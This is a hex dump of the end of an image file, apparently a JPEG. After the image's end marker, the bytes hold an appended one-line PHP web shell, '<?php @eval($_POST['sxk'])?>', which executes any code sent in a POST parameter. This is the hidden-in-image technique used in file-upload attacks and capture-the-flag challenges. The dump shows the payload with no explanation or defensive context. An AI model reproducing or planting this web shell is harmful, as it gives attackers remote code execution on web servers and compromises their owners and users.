 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
19E0h: 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ................
19F0h: 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ................
1A00h: 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ................
1A10h: 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ................
1A20h: 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ................
1A30h: 01 01 01 01 01 01 01 01 01 01 07 FF D9 3C 3F 70 ...........ÿÙ<?p
1A40h: 68 70 20 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B hp @eval($_POST[
1A50h: 27 73 78 6B 27 5D 29 3F 3E 'sxk'])?>